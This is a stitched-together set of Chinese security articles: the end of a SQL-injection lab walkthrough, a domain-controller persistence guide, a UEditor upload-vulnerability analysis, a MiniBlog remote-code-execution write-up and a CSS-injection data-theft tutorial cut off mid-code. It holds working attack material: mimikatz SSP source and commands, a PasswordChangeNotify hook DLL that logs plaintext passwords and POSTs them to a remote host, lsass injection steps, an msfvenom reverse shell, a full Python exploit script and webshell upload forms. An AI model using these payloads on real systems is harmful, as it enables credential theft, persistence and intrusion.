=database() and table_name=0x75736572)--+`
爆数据
`http://localhost:32774/sqli/11.php?id=1 union select 1,2,(select
group_concat(concat(id,0x7e,username,0x3A,password,0x7e)) from user) --+`
### 12-等价函数替换过滤绕过
简单尝试后可知对等号进行了waf,那么爆库的语句还是正常的
`http://localhost:32774/sqli/12.php?id=1 union select
1,2,group_concat(schema_name) from information_schema.schemata--+`
这里就根据题目,使用与等号等价的函数进行替换,这里我选择用like,因为如果没有使用百分号,like子句与等号的效果是一样的
爆表
`http://localhost:32774/sqli/12.php?id=1 union select 1,2,(select
group_concat(table_name) from information_schema.tables where table_schema
like database())--+`
爆列
`http://localhost:32774/sqli/12.php?id=1 union select 1,2,(select
group_concat(column_name) from information_schema.columns where table_schema
like database() and table_name like 'users')--+`
爆数据
`http://localhost:32774/sqli/12.php?id=1 union select 1,2,(select
group_concat(concat(role,0x7e,username,0x3A,password,0x7e)) from users) --+`
### 13-二次注入
这题其实挺简单的,简单的整理下流程
1.注册用户,输入username,password,email
2.找回密码,输入存在的邮箱即可返回用户名和密码
那么问题来了,这是一道注入题,从注入的角度来说应该是在username放入查询语句再通过找回密码来执行
但由于我很懒,我选择直接用万能密码法
这样就会使查询语句查的是admin而不是`admin'#` | 社区文章 |
## 前言
拿下域控,渗透就结束了吗?实际上,往往刚刚开始。
本文就域控权限维持的两种方法展开研究:`SSP`和`PasswordChangeNotify`。牢牢抓住这条鱼。
## SSP
### 何为SSP
SPP全称为`Security Support Provider`,安全支持提供者。
SPP是一个dll,用于身份的验证。
windows下的SSP包含有:
* NTLMSSP (msv1_0.dll)
* Kerberos (kerberos.dll)
* NegotiateSSP (secur32.dll)
* Secure Channel (schannel.dll)
* TLS/SSL
* Digest SSP (wdigest.dll)
* CredSSP (credssp.dll)
* DPA(Distributed Password Authentication) (msapsspc.dll)
* Public Key Cryptography User-to-User (PKU2U, pku2u.dll)
### SSPI
SSPI全称为`Security Support Provider Interface`,为SSP接口,实际上就是SSP的API。
### LSA
LSA全称`Local Security
Authority`,是微软窗口操作系统的一个内部程序,负责运行Windows系统安全政策。它在用户登录时电脑单机或服务器时,验证用户身份,管理用户密码变更,并产生访问字符。它也会在窗口安全记录档中留下应有的记录。用于身份的验证。其中就包含有`lsass.exe`进程。
操作lsass进程需要至少system权限。
### 利用SSP进行权限维持
如果获得目标系统system权限,可以使用该方法进行持久化操作。其主要原理是:LSA(Local Security
Authority)用于身份验证;lsass.exe作为windows的系统进程,用于本地安全和登录策略;在系统启动时,SSP将被加载到lsass.exe
进程中。但是,假如攻击者对LSA进行了扩展,自定义了恶意的DLL文件,在系统启动时将其加载到lsass.exe进程中,就能够获取lsass.exe进程中的明文密码。这样即使用户更改密码并重新登录,攻击者依然可以获得该账号的新密码。
`mimikatz`早以支持这个功能,该文件为为`mimilib.dll`。mimikatz poc为:
#include "kssp.h"
static SECPKG_FUNCTION_TABLE kiwissp_SecPkgFunctionTable = {
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
kssp_SpInitialize, kssp_SpShutDown, kssp_SpGetInfo, kssp_SpAcceptCredentials,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL,
};
NTSTATUS NTAPI kssp_SpInitialize(ULONG_PTR PackageId, PSECPKG_PARAMETERS Parameters, PLSA_SECPKG_FUNCTION_TABLE FunctionTable)
{
return STATUS_SUCCESS;
}
NTSTATUS NTAPI kssp_SpShutDown(void)
{
return STATUS_SUCCESS;
}
NTSTATUS NTAPI kssp_SpGetInfo(PSecPkgInfoW PackageInfo)
{
PackageInfo->fCapabilities = SECPKG_FLAG_ACCEPT_WIN32_NAME | SECPKG_FLAG_CONNECTION;
PackageInfo->wVersion = 1;
PackageInfo->wRPCID = SECPKG_ID_NONE;
PackageInfo->cbMaxToken = 0;
PackageInfo->Name = L"KiwiSSP";
PackageInfo->Comment = L"Kiwi Security Support Provider";
return STATUS_SUCCESS;
}
NTSTATUS NTAPI kssp_SpAcceptCredentials(SECURITY_LOGON_TYPE LogonType, PUNICODE_STRING AccountName, PSECPKG_PRIMARY_CRED PrimaryCredentials, PSECPKG_SUPPLEMENTAL_CRED SupplementalCredentials)
{
FILE * kssp_logfile;;
#pragma warning(push)
#pragma warning(disable:4996)
if(kssp_logfile = _wfopen(L"kiwissp.log", L"a"))
#pragma warning(pop)
{
klog(kssp_logfile, L"[%08x:%08x] [%08x] %wZ\\%wZ (%wZ)\t", PrimaryCredentials->LogonId.HighPart, PrimaryCredentials->LogonId.LowPart, LogonType, &PrimaryCredentials->DomainName, &PrimaryCredentials->DownlevelName, AccountName);
klog_password(kssp_logfile, &PrimaryCredentials->Password);
klog(kssp_logfile, L"\n");
fclose(kssp_logfile);
}
return STATUS_SUCCESS;
}
NTSTATUS NTAPI kssp_SpLsaModeInitialize(ULONG LsaVersion, PULONG PackageVersion, PSECPKG_FUNCTION_TABLE *ppTables, PULONG pcTables)
{
*PackageVersion = 0x00000042;
*ppTables = &kiwissp_SecPkgFunctionTable;
*pcTables = 1;
return STATUS_SUCCESS;
}
64位和32位的都有,和目标系统位数要一致。
将该dll拷贝到域控`c:\windows\system32`下
打开注册表,修改域控位置`HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa\Security
Packages\`
在`Security Packages`下添加`mimilib.dll`
将域控重启系统。打开新生成文件`c:\windows\system32\kiwissp.log`。
kiwissp.log记录着登录的账户和明文密码
但该方式弊端非常明显:重启的动作太大。
mimikatz同样支持了以内存更新的方式更新ssp,无需重启就能获取到登录用户的账号信息和密码。
进入与目标系统位数相同的mimikatz后,输入命令
* privilege::debug
* misc::memssp
当目标用户注销后再登录,账户和明文密码会储存到`C:\Windows\system32\mimilsa.log`
type C:\Windows\system32\mimilsa.log
实际上就是将该dll注入到lsass进程中。该方式重启后无效,需要重新注入。
但依靠mimikatz这两种方式有一定局限性。下面介绍通过`Hook PasswordChangeNotify`拦截修改的帐户密码的方法。
## PasswordChangeNotify
### 何为PasswordChangeNotify
`PasswordChangeNotify`是windows提供的一个API。
具体参数返回值参照官方文档:<https://docs.microsoft.com/en-us/windows/win32/api/ntsecapi/nc-ntsecapi-psam_password_notification_routine>
当域控密码被修改时,LSA首先调用`PasswordFileter`函数,该函数作用为检测新密码是否满足复杂度。如果符合则调用`PasswordChangeNotify`在系统上同步更新密码。
### HOOK PasswordChangeNotify
具体实现思路如下:
1. 为PasswordChangeNotify创建一个钩子,将函数执行流重定向到我们自己的PasswordChangeNotifyHook函数中。
2. 在PasswordChangeNotifyHook函数中写入获取密码的代码,然后再取消钩子,重新将执行流还给PasswordChangeNotify。
3. 将生成的dll注入到lssas进程中。
使用HOOK PasswordChangeNotify无需重启域控系统或修改注册表,更加隐蔽且贴合实际。
### 技术复现
前人栽树,后人乘凉。
项目地址:<https://github.com/clymb3r/Misc-Windows-Hacking>
下载后将sln文件打开,右键解决方案,将MFC的使用设置为在静态库中使用MFC编译工程,然后F7编译。
dll生成成功之后就需要将dll注入,这里估摸着自己写一个远线程注入也可以,同样可以使用powershell脚本进行注入。
> <https://github.com/clymb3r/PowerShell/blob/master/Invoke-> ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1>
使用该将HookPasswordChange.dll注入内存
> Set-ExecutionPolicy bypass
> Import-Module .\Invoke-ReflectivePEInjection.ps1
> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
执行后若无报错信息则说明注入成功。注意dll位数。
当更改密码后,能够抓取到更改后的密码,账户和明文密码储存在`C:\Windows\Temp\passwords.txt`。
当然存储文件位置和类型可以自定义,只需更改HookPasswordChange.cpp文件。
如果觉得仍然不方便,希望直接将密码上传到服务器,可以使用http协议发送。
#include <windows.h>
#include <stdio.h>
#include <WinInet.h>
#include <ntsecapi.h>
void writeToLog(const char* szString)
{
FILE* pFile = fopen("c:\\windows\\temp\\logFile.txt", "a+");
if (NULL == pFile)
{
return;
}
fprintf(pFile, "%s\r\n", szString);
fclose(pFile);
return;
}
// Default DllMain implementation
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
OutputDebugString(L"DllMain");
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
BOOLEAN __stdcall InitializeChangeNotify(void)
{
OutputDebugString(L"InitializeChangeNotify");
writeToLog("InitializeChangeNotify()");
return TRUE;
}
BOOLEAN __stdcall PasswordFilter(
PUNICODE_STRING AccountName,
PUNICODE_STRING FullName,
PUNICODE_STRING Password,
BOOLEAN SetOperation )
{
OutputDebugString(L"PasswordFilter");
return TRUE;
}
NTSTATUS __stdcall PasswordChangeNotify(
PUNICODE_STRING UserName,
ULONG RelativeId,
PUNICODE_STRING NewPassword )
{
FILE* pFile = fopen("c:\\windows\\temp\\logFile.txt", "a+");
//HINTERNET hInternet = InternetOpen(L"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0",INTERNET_OPEN_TYPE_PRECONFIG,NULL,NULL,0);
HINTERNET hInternet = InternetOpen(L"Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0",INTERNET_OPEN_TYPE_DIRECT,NULL,NULL,0);
HINTERNET hSession = InternetConnect(hInternet,L"192.168.1.1",80,NULL,NULL,INTERNET_SERVICE_HTTP ,0,0);
HINTERNET hReq = HttpOpenRequest(hSession,L"POST",L"/",NULL,NULL,NULL,0,0);
char* pBuf="SomeData";
OutputDebugString(L"PasswordChangeNotify");
if (NULL == pFile)
{
return;
}
fprintf(pFile, "%ws:%ws\r\n", UserName->Buffer,NewPassword->Buffer);
fclose(pFile);
InternetSetOption(hSession,INTERNET_OPTION_USERNAME,UserName->Buffer,UserName->Length/2);
InternetSetOption(hSession,INTERNET_OPTION_PASSWORD,NewPassword->Buffer,NewPassword->Length/2);
HttpSendRequest(hReq,NULL,0,pBuf,strlen(pBuf));
return 0;
}
## 参考
<https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html>
<https://github.com/gentilkiwi/mimikatz/blob/bb371c2acba397b4006a6cddc0f9ce2b5958017b/mimilib/kssp.c#L21>
<https://wooyun.js.org/drops/%E5%9F%9F%E6%B8%97%E9%80%8F%E2%80%94%E2%80%94Security%20Support%20Provider.html>
<https://paper.seebug.org/papers/Archive/drops2/%E5%9F%9F%E6%B8%97%E9%80%8F%E2%80%94%E2%80%94Hook%20PasswordChangeNotify.html>
最后欢迎关注团队公众号:红队蓝军 | 社区文章 |
# UEditor编辑器两个版本任意文件上传漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
UEditor是由百度WEB前端研发部开发的所见即所得的开源富文本编辑器,具有轻量、可定制、用户体验优秀等特点
,被广大WEB应用程序所使用;本次爆出的高危漏洞属于.NET版本,其它的版本暂时不受影响。漏洞成因是在抓取远程数据源的时候未对文件后缀名做验证导致任意文件写入漏洞,黑客利用此漏洞可以在服务器上执行任意指令,综合评级高危。由于时间仓促,本文分析不到位的地方还请多多谅解。
## 0x02 漏洞利用
笔者本地测试的编辑器是百度官方下载最新的版本1.4.3.3 <http://ueditor.baidu.com/website/download.html>
本地构造一个html,因为不是上传漏洞所以enctype 不需要指定为multipart/form-data ,
之前见到有poc指定了这个值。完整的poc如下
<form action="http://xxxxxxxxx/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">
<p>shell addr: <input type="text" name="source[]" /></p >
<input type="submit" value="Submit" />
</form>
需准备一个图片马儿,远程shell地址需要指定扩展名为 1.gif?.aspx
成功返回webshell
## 0x03 漏洞分析
在本地IIS中将目录快速指向到解压后的目录,再访问 controller.ashx 控制器文件。当出现下图的时候表示编辑器成功运行。
控制器中存在多个动作的调用,包含了uploadimage、uploadscrawl、uploadvideo、uploadfile、catchimage等等
这些动作默认情况下都可以远程访问,不排除还有新的高危漏洞;这篇文章重点来介绍catchimage这个分支条件,由于它实例化了CrawlerHandler这个类,所以需要跟进这个一般处理程序类
第一行就获取了外界传入的source[] 数组, 核心调用位于Crawlers = Sources.Select(x => new Crawler(x,
Server).Fetch()).ToArray();通过这段lambda表达式来调用类里的方法执行后的结果 ,如下图跟进Fecth方法体内
首先通过IsExternalIPAddress方法判断是否是一个可被DNS解析的域名地址,如果不是就终止运行;逻辑代码如下
这句判断就是 1.5.0开发版本(<https://github.com/fex-team/ueditor/blob/dev-1.5.0/net/App_Code/CrawlerHandler.cs>)和官方发布版本1.4.3.3最大的区别,在1.5.0版本中删除了此处的判断,导致在任意一个ip地址或域名下都可以执行exp如下图
相对来说1.5.0版本更加容易触发此漏洞;而在1.4.3.3版本中攻击者需要提供一个正常的域名地址就可以绕过此处判断;
然后进入第二个条件判断 : 对文件ContentType的识别
这段代码很眼熟,一般常见于php文件上传的时候对文件头的判断,这段代码很容易绕过,只需要构造一张图片马儿就可以绕过它的判断,或者构造一个gif89的假图片也可以绕过;最后编辑器根据配置文件的信息创建对应的目录结构再保存文件,代码如下
至此RCE漏洞原理大致已经清楚明了,期待官方尽快发布漏洞补丁程序。
## 0x04 防御措施
1. 修改cs 增加对文件扩展名的;
2. IPS等防御产品可以加入相应的特征; | 社区文章 |
文章来源:<https://rastating.github.io/miniblog-remote-code-execution/>
* * *
### 概述
本文介绍了发现MiniBlog上的一个远程代码执行漏洞的过程,文末附有POC。此漏洞利用和环境较为简单,但仍具一定学习参考的价值。
注:本文涉及的漏洞仅供学习交流请勿用于非法用途。
### 挖掘过程
在审阅MiniBlog的项目(Windows下的博客系统)时,我注意到一个有趣的功能。对于大部分WYSIWYG富文本编辑器来说,图像通常被嵌入在生成的标记(HTML源码)中,而不是直接上传到web服务器。图片是通过`img`元素的[Data
URLs](https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/Data_URIs)方法被嵌入到标记中。
下图就是这样的一个例子:
乍一看,这似乎没什么不对劲的地方。但是,当你发表这篇博文后再次查看该图像,此时data URL已经消失了:
从上图你可以看到,`img`元素的内容已经改变了:
<img src="data:image/jpeg;base64,BASE64_CONTENT">
其中的`src`属性可以直接引用磁盘上的文件:
<img src="/posts/files/03d21a01-d1f7-4e09-a6f8-0e67f26eb50b.jpeg" alt="">
随后,我对代码进行了分析。我发现博文首先会被扫描是否存在data URLs,然后再通过相应的标记创建文件到硬盘存储到硬盘中。相关代码如下所示:
private void SaveFilesToDisk(Post post)
{
foreach (Match match in Regex.Matches(post.Content, "(src|href)=\"(data:([^\"]+))\"(>.*?</a>)?"))
{
string extension = string.Empty;
string filename = string.Empty;
// Image
if (match.Groups[1].Value == "src")
{
extension = Regex.Match(match.Value, "data:([^/]+)/([a-z]+);base64").Groups[2].Value;
}
// Other file type
else
{
// Entire filename
extension = Regex.Match(match.Value, "data:([^/]+)/([a-z0-9+-.]+);base64.*\">(.*)</a>").Groups[3].Value;
}
byte[] bytes = ConvertToBytes(match.Groups[2].Value);
string path = Blog.SaveFileToDisk(bytes, extension);
string value = string.Format("src=\"{0}\" alt=\"\" ", path);
if (match.Groups[1].Value == "href")
value = string.Format("href=\"{0}\"", path);
Match m = Regex.Match(match.Value, "(src|href)=\"(data:([^\"]+))\"");
post.Content = post.Content.Replace(m.Value, value);
}
}
### 组装Payload
关于上面这一串代码中的`SaveFilesToDisk`的方法,它包含一些正则表达式,提取的内容如下:
* MIME类型
* Base64的内容
MIME类型通常以 **image/gif** 和 **image/jpeg**
的形式呈现,并且软件将MIME类型中的后半部分作为文件的扩展名。了解这一点后,我们可以开始着手利用它了。创建新博文,将编辑器调整到标记模式(在工具栏最后一个图标),使用img元素,data
URL和MIME类型,并且将该类型的尾部设为`aspx`:
在上图中,我使用`msfvenom`创建了一个ASPX shell并且对该shell进行`base64`编码处理,然后填充到base64部分。
$ msfvenom -p windows/x64/shell_reverse_tcp EXITFUNC=thread -f aspx LHOST=192.168.194.141 LPORT=4444 -o shell_no_encoding.aspx
$ base64 -w0 shell_no_encoding.aspx > shell.aspx
随后我开启netcat,监听4444端口的数据传输,然后发布该博文。此时浏览器会重定向到该博文,然后立即返回了一个shell。
点击`Save`后,浏览器会重定向到博文页面。现在,我们再返回到页面,查看源码,可以看到`img`元素中的`src`属性包含着一个ASPX文件:
我在Miniblog.Core项目中也发现了该漏洞,但是有些不同,它是通过`img`元素的`data-filename`属性直接给定文件名称,而不是使用MIME类型来确定扩展名的。
### 时间表
* 2019-03-15: 发现漏洞,尝试修复并且请求CVEs。
* 2019-03-15: 提交漏洞,请求披露。
* 2019-03-16: MiniBlog项目漏洞被分配为CVE-2019-9842, MiniBlog.Core项目漏洞被分配为CVE-2019-9845。
* 2019-03-16: 与供应商协商并且提供补丁
* 2019-03-16: 两个Github项目都已发布补丁。
### 漏洞概念证明
**CVE-2019-9842** :
import base64
import re
import requests
import os
import sys
import string
import random
if len(sys.argv) < 5:
print 'Usage: python {file} [base url] [username] [password] [path to payload]'.format(file = sys.argv[0])
sys.exit(1)
username = sys.argv[2]
password = sys.argv[3]
url = sys.argv[1]
payload_path = sys.argv[4]
extension = os.path.splitext(payload_path)[1][1:]
def random_string(length):
return ''.join(random.choice(string.ascii_letters) for m in xrange(length))
def request_verification_code(path, cookies = {}):
r = requests.get(url + path, cookies = cookies)
m = re.search(r'name="?__RequestVerificationToken"?.+?value="?([a-zA-Z0-9\-_]+)"?', r.text)
if m is None:
print '\033[1;31;40m[!]\033[0m Failed to retrieve verification token'
sys.exit(1)
token = m.group(1)
cookie_token = r.cookies.get('__RequestVerificationToken')
return [token, cookie_token]
payload = None
with open(payload_path, 'rb') as payload_file:
payload = base64.b64encode(payload_file.read())
# Note: login_token[1] must be sent with every request as a cookie.
login_token = request_verification_code('/views/login.cshtml?ReturnUrl=/')
print '\033[1;32;40m[+]\033[0m Retrieved login token'
login_res = requests.post(url + '/views/login.cshtml?ReturnUrl=/', allow_redirects = False, data = {
'username': username,
'password': password,
'__RequestVerificationToken': login_token[0]
}, cookies = {
'__RequestVerificationToken': login_token[1]
})
session_cookie = login_res.cookies.get('miniblog')
if session_cookie is None:
print '\033[1;31;40m[!]\033[0m Failed to authenticate'
sys.exit(1)
print '\033[1;32;40m[+]\033[0m Authenticated as {user}'.format(user = username)
post_token = request_verification_code('/post/new', {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
print '\033[1;32;40m[+]\033[0m Retrieved new post token'
post_res = requests.post(url + '/post.ashx?mode=save', data = {
'id': random_string(16),
'isPublished': True,
'title': random_string(8),
'excerpt': '',
'content': '<img src="data:image/{ext};base64,{payload}" />'.format(ext = extension, payload = payload),
'categories': '',
'__RequestVerificationToken': post_token[0]
}, cookies = {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
post_url = post_res.text
post_res = requests.get(url + post_url, cookies = {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
uploaded = True
payload_url = None
m = re.search(r'img src="?(\/posts\/files\/(.+?)\.' + extension + ')"?', post_res.text)
if m is None:
print '\033[1;31;40m[!]\033[0m Could not find the uploaded payload location'
uploaded = False
if uploaded:
payload_url = m.group(1)
print '\033[1;32;40m[+]\033[0m Uploaded payload to {url}'.format(url = payload_url)
article_id = None
m = re.search(r'article class="?post"? data\-id="?([a-zA-Z0-9\-]+)"?', post_res.text)
if m is None:
print '\033[1;31;40m[!]\033[0m Could not determine article ID of new post. Automatic clean up is not possible.'
else:
article_id = m.group(1)
if article_id is not None:
m = re.search(r'name="?__RequestVerificationToken"?.+?value="?([a-zA-Z0-9\-_]+)"?', post_res.text)
delete_token = m.group(1)
delete_res = requests.post(url + '/post.ashx?mode=delete', data = {
'id': article_id,
'__RequestVerificationToken': delete_token
}, cookies = {
'__RequestVerificationToken': login_token[1],
'miniblog': session_cookie
})
if delete_res.status_code == 200:
print '\033[1;32;40m[+]\033[0m Deleted temporary post'
else:
print '\033[1;31;40m[!]\033[0m Failed to automatically cleanup temporary post'
try:
if uploaded:
print '\033[1;32;40m[+]\033[0m Executing payload...'
requests.get(url + payload_url)
except:
sys.exit() | 社区文章 |
这是本次比赛做起来最有跪感的一题了,当时比赛的时候怎么都弄不出来...赛后问了一下,主要还是差了一篇文章 [Wykradanie danych w
świetnym stylu – czyli jak wykorzystać CSS-y do ataków na
webaplikację](https://sekurak.pl/wykradanie-danych-w-swietnym-stylu-czyli-jak-wykorzystac-css-y-do-atakow-na-webaplikacje/),这个标题是个波兰语,中文翻译过来就是使用 CSS 攻击 Web
应用程序,从文章内容也看到了 RPO 的攻击引述,也正是之前 noxss 2017 的解法。
[TOC]
# Preparation
**所做的实验测试均在 Chrome 78.0.3904.97 版本上** ,Firefox 有一些场景未测试成功。
我们需要的有 fontforge / nodejs / npm|yarn ,安装 [fontforge on
ubuntu](http://designwithfontforge.com/en-US/Installing_Fontforge.html),安装
[nodejs on ubuntu](https://stackoverflow.com/questions/41195952/updating-nodejs-on-ubuntu-16-04)
## INTRO
在我们看题之前,我们先来看看一些简化的情况
首先创建一个 css.php ,内容如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<?php
$token1 = md5($_SERVER['HTTP_USER_AGENT']);
$token2 = md5($token1);
?>
<input type=hidden value=<?=$token1 ?>>
<script>
var TOKEN = "<?=$token2 ?>";
</script>
<style>
<?=preg_replace('#</style#i', '#', $_GET['css']) ?>
</style>
</body>
</html>
这段代码也比较简单,input 标签与 script 标签内均有一个 token ,我们需要使用传入 css 参数来获取这两个 token
### Token1 - Get From Input
首先我们来尝试去获取第一个 token1 ,也就是在 input 标签内的 value 属性值,我们可控的只有 css 参数,所以我们只能去尝试构造 css
来获取 input 标签内的 value 属性值。
在 css 当中我们可以使用 css 选择器来选择我们的标签元素,例如
/* 设置 body 标签元素 */
body { }
/* 设置 .test class 的样式 */
.test { }
/* 设置 id 为 test2 的样式 */
#test2 { }
/* 设置 value 为 abc 的 input 标签的样式 */
input[value="abc"] { }
/* 设置 value 为 a 开头的 input 标签的样式 */
input[value^="a"] { }
我们可以看到在 css 选择器当中,我们可以设置类似`value^="a"`这样的选择器来获取我们的元素,所以这里我们大概可以有这么一个操作:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<input type=hidden value="7b8a45b8297cf82cc3cefc174c3ae5a1">
<style>
input[value^="0"] {
background: url(http://127.0.0.1:9999/0);
}
input[value^="7"] {
background: url(http://127.0.0.1:9999/7);
}
</style>
</body>
</html>
可以看到我们这里收到了`value^="7"`选择器发来的请求,所以我们也可以i使用枚举思想来进行爆破获取 token1
### Token1 - Auto Get From Input
剩下的就是要思考我们要如何去构造自动化工具去获取这个 token1 了,这里自动化的难点就在于如何获取爆破的时候是哪个字符正确了而发起了请求,无法拿到这个
callback 我们也就没有依据判断究竟是哪个字符注入正确了而发起了请求。
原文是采取了使用 cookie 的方式来进行这个 callback 的过程:
* 在服务器上放置一个有 iframe 页面 index.html ,src 为要注入的页面 css
* 建立一个服务供接受注入字符发来的请求,并且服务通过设置一个 cookie 来响应这个请求
* index.html 根据 cookie 来进行判断注入的字符是否正确,正确的话就使用变量进行存储然后接着下一位的爆破
我们在服务端就需要提供这么些功能,所以我们可以构造这么个服务,用`npm install`或者`yarn`以下面这个 package.json 构建
{
"name": "css-attack-1",
"version": "1.0.0",
"description": "",
"main": "index.js",
"dependencies": {
"express": "^4.15.5",
"js-cookie": "^2.1.4"
},
"devDependencies": {},
"author": "",
"license": "ISC"
}
以及相应的服务代码:
const express = require('express');
const app = express();
app.disable('etag');
const PORT = 3000;
app.get('/token/:token',(req,res) => {
const { token } = req.params; //var {a} = {a:1, b:2}; => var obj = {a:1, b:2};var a = obj.a;
console.log(token);
res.cookie('token',token);
res.send('')
});
app.get('/cookie.js',(req,res) => {
res.sendFile('js.cookie.js',{
root: './node_modules/js-cookie/src/'
});
});
app.get('/index.html',(req,res) => {
res.sendFile('index.html',{
root: '.'
});
});
app.listen(PORT, () => {
console.log(`Listening on ${PORT}...`);
});
然后使用`node index.js`跑起来就行了。
整个流程大致是如下一个流程:
1. 如果我们目前提取的 token 长度小于预期的长度,则我们执行以下操作
2. 删除包含所有先前提取数据的 cookie
3. 创建一个 iframe 标签,并 src 指向我们构造好的字符爆破的页面。
4. 我们一直等到自己的服务 callback 为爆破请求设置含有 token 的 cookie
5. 设置 cookie 后,我们将其设置为当前的已知 token 值,并返回到步骤1
所以我们可以有大致以下框架:
<big id=token></big><br>
<iframe id=iframe></iframe>
<script>
(async function () {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
clearTokenCookie();
createIframeWithCss();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
}
})();
</script>
首先我们可以直接使用 [js-cookie](https://github.com/js-cookie/js-cookie) 这个项目来直接清除
cookie
function clearTokenCookie() {
Cookies.remove('token');
}
接下来,我们需要为 `iframe` 标签构造注入的页面 URL :
function createIframeWithCss() {
iframe.src = 'http://127.0.0.1/css.php?css=' + encodeURIComponent(generateCSS());
}
以及生成 css 的函数:
function generateCSS() {
let css = '';
for (let char of ALPHABET) {
css += `input[value^="${extractedToken}${char}"] {
background: url(http://127.0.0.1:3000/token/${extractedToken}${char})
}`;
}
return css;
}
最后我们需要实现通过等待反向连接来设置 cookie ,用 JS 中的 `Promise` 机制来构建异步函数,每隔50毫秒检查一次 cookie
是否已设置,如果已设置,该函数将立即返回该值。
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function() {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
最后整合起来的攻击方式是这样的:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<script src="http://127.0.0.1:3000/cookie.js"></script>
<big id=token></big><br>
<iframe id=iframe></iframe>
<script>
(async function () {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
clearTokenCookie();
createIframeWithCss();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
}
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function () {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
function clearTokenCookie() {
Cookies.remove('token');
}
function generateCSS() {
let css = '';
for (let char of ALPHABET) {
css += `input[value^="${extractedToken}${char}"] {
background: url(http://127.0.0.1:3000/token/${extractedToken}${char})
}`;
}
return css;
}
function createIframeWithCss() {
iframe.src = 'http://127.0.0.1/css.php?css=' + encodeURIComponent(generateCSS());
}
})();
</script>
</body>
</html>
效果如下图所示:
### Token1 - Same Origin
这个过程需要理解的就是在字符注入爆破成功时设置的 cookie ,它需要我们用 iframe src 同源的域名才能拿到这个 cookie
,否则会受到同源策略的限制拿不到,我们可以做一个简单的测试:
<big id=token></big><br>
<iframe src="http://127.0.0.1:3000/token/7"></iframe>
<script src="http://127.0.0.1:3000/cookie.js"></script>
<script>
(async function () {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
clearTokenCookie();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function () {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
function clearTokenCookie() {
Cookies.remove('token');
}
})();
</script>
<iframe src="http://127.0.0.1:3000/token/78"></iframe>
这里`zedd.vv`映射到了 127.0.0.1 ,可以看到因为不同源,`zedd.vv`是拿不到 iframe 的 cookie 的,而通过
127.0.0.1 访问 test.html ,因为服务对于 cookie 的设置存在`Path=/`,所以我们能在父页面也能拿到 iframe 当中的
cookie
### Token2 - Font
现在我们来尝试去获取 javascript 代码中的 token2,在开始之前我们先了解一下什么叫做连字:
* [连字简述](http://www.mzh.ren/ligature-intro.html)
* [连字那些事](https://webzhao.me/ligatures.html)
简而言之,字体中的连字是至少两个具有图形表示形式的字符的序列。最常见的连字可能是"fi"序列。在下面的图片中,我们可以很清晰地看到"f"与"i";而在第二行中,我们对这两个字母的顺序使用了不同的字体表示-字母"f"的顶部连接到"i"上方的点。这里我们应该将连字与字距区别开来:字距调整仅确定字体中字母之间的距离,而连字是给定字符序列的完全独立的字形(图形符号)。
我们可以借助 fontforge 来生成我们需要的连字,因为现代浏览器已经不支持 SVG 格式的字体了,我们可以利用 fontforge 将 SVG
格式转换成 WOFF 格式,我们可以准备一个名为 script.fontforge 的文件,内容如下:
#!/usr/bin/fontforge
Open($1)
Generate($1:r + ".woff")
我们可以用`fontforge script.fontforge <plik>.svg`这个命令来生成 woff 文件,下面这段 svg 代码定义了一种名叫
hack 的字体,包括 a-z 26 个0宽度的字母,以及 sekurak 这个宽度为8000的连字。
<svg>
<defs>
<font id="hack" horiz-adv-x="0">
<font-face font-family="hack" units-per-em="1000" />
